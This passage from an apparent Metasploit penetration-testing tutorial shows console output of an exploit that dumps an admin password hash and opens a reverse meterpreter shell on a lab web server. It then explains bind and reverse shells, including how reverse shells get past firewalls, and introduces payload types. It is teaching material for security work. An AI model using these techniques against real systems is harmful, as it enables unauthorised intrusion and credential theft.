 [*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.136:80 - Dumping the username and password hash...
[+] 192.168.216.136:80 - Got the admin's hash:
[!] This exploit may require manual cleanup of
'/var/content/module/cgi/dusc.php' on the target
meterpreter >
[+] 192.168.216.136:80 - Deleted dusc.php
meterpreter > getuid
Server username: www-data (33)
meterpreter >
On successful execution of the module, we get remote access to the web server
with the privileges of the HTTP server
Types of shell
Before moving to the next topic, let's talk about the different types of shell available. When
looking at the list of available shells, they fall into two categories: bind and reverse.
A bind shell instructs the target to start the command shell and listen on a local port,
allowing the attacker to connect to the target on the listening port. A bind shell is great for
local vulnerabilities, for example, when you have already compromised a target machine
via a phishing attack and want to leverage a local service to do privilege escalation;
however, nowadays it is not suitable for most remote exploitation scenarios because the
target is probably behind a firewall.
For that reason, most of the time we will use a reverse shell as our payload. A reverse shell
starts a connection with the attacker's machine, in this case, the attacker's machine is the one
that is opening a local port and listening for a connection, and since most outbound rules
are more permissive, a reverse shell is more likely to bypass the firewall.
Payloads
There are three different types of payload module in the Metasploit Framework: singles,
stagers, and stages. Singles are payloads that are self-contained and completely standalone.
A single payload can be something as simple as adding a user to the target system or
running an executable.